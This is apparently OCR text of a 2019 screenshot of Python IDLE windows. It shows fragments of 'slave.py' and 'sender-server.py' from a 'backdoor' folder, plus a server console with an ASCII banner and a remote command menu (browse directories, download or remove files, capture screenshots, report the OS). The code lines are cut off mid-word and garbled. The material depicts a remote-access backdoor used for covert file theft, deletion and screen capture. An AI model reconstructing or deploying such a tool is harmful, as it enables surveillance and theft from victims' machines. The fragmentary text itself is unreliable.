 slave.py - K:\backdoor\slave.py (3.7.3)
File Edit Format Run Options Window Help
file_path
file_path
file = ope
data = fil
s.send(dat
print("")
print("fil
print("")
elif command =
fileanddir
fileanddir
os.remove(
print("")
print("fil
print("")
elif command =
os32=str(s
if os32 ==
snapsh
save_p
snapsh
else:
call([
screen = o
data = scr
screen.clo
s.send(dat
print("")
print("scr
print("")
elif command =
os2=str(s
s.send(os3
print("")
print("sen
print("")
else:
print("")
print("try
sender-server.py - K:\backdoor\sender-server.py (3.7.3)
File Edit Format Run Options Window Help
tom Dir Result : ",files)
with name : "))
extenction : "))
ed ")
name and directory : "))
extenction : "))
ed ")
Ln: 92 Col: 0
SC v.1916 32 bit (Inte
re information.
===================
===================
*Python 3.7.3 Shell*
File Edit Shell Debug Options Window Help
Python 3.7.3 (v3.7.3:ef4ec6ed12, Mar 25 2019, 21:26:53) [MSC v.1916 32 bit (Inte
l)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
=================== RESTART: K:\backdoor\sender-server.py ===================
server is running @ PCWAEL
sMMMMMMMmo `NMMm` `oNMNmNMm+ `MMo .yMNo``MMMMMMNd+` +mMMNNMMh- :dMMN
NMMd/ sMMMMMMMms`
sMN +MM: hMdNMs dMm- /NNs`MMo.yMNo` `MMo `-dMm` yMN/ `yMM: +MMo`
`+MMo sMM .NMs
sMMyyyhNMs +MM./MM/ :MM/ `MMmMMM- `MMo -MMo.MMo NMh mMd
hMN sMM////sMN:
sMN////sMM/ -MMh::mMN.:MM/ ````MMNohMN/ `MMo -MMo.MMo NMh NMh
yMM sMMyyyhNMh`
sMN -NMs`mMNddddNMh`mMm- /MM+`MMo oMMy` `MMo `:dMm` hMN: `sMM/ oMM+
+MMs sMM /MM:
sMMMMMMMms`yMM- /MMo`sNMNmNMd/ `MMo :NMm-`MMMMMMMd+` omMNmmMMd: /dMMm
mMMm+ sMM :MM:
[+]- view_cwd : access to diffrent directories
[+]- custom_dir : access to custom dir
[+]- download_file : download file from server
[+]- remove_file : remove a file or directory
[+]- capture : get shreenshot
[+]- os : operating system platform
Command @PCWAEL #>> capture
Ln: 29 Col: 28
20:47
20/04/2019